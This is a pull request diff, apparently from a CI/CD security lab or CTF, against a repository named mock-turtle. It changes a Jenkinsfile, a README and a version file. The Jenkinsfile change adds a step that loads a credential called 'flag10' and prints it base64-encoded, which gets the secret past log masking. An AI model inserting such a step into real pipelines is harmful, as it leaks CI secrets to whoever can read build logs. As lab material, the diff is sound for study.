 共有 3 个文件被更改，包括 5 次插入 和 2 次删除
空白符号 分列视图 Diff 选项
3 Jenkinsfile vendored Unescape 查看文件
3 3 stages {
4 4 stage('pr_checks') {
5 5 steps {
6 + withCredentials([usernamePassword(credentialsId: 'flag10', usernameVariable: 'USERNAME', passwordVariable: 'TOKEN')]) {
7 + sh 'echo $TOKEN | base64'
8 + }
6 9 withCredentials([usernamePassword(credentialsId: 'mock-turtle-token', usernameVariable: 'USERNAME', passwordVariable: 'TOKEN')]) {
7 10 sh '''
8 11 PR_ID=`echo "$CHANGE_URL" | grep -Po '^http://192.168.249.131:3000/Wonderland/mock-turtle/pulls/\\K\\d+$'`
2 README.md Unescape 查看文件
@ -11,7 +11,7 @@ @@ -11,7 +11,7 @@
11 11 [![Language grade: Python](https://img.shields.io/lgtm/grade/python/g/samuelhwilliams/Eel.svg?logo=lgtm&style=for-the-badge)](https://lgtm.com/project
s/g/samuelhwilliams/Eel/context:python)
12 12
13 13
14 - Eel is a little Python library for making simple Electron-like offline HTML/JS GUI apps, with full access to Python capabilities and libraries.
14 + full access to Python capabilities and libraries.
15 15
16 16 > **Eel hosts a local webserver, then lets you annotate functions in Python so that they can be called from Javascript, and vice versa.**
17 17
2 version Unescape 查看文件
@ -1 +1 @@ @@ -1 +1 @@
1 - 1.0.11
1 + 1.0.12
正在连接...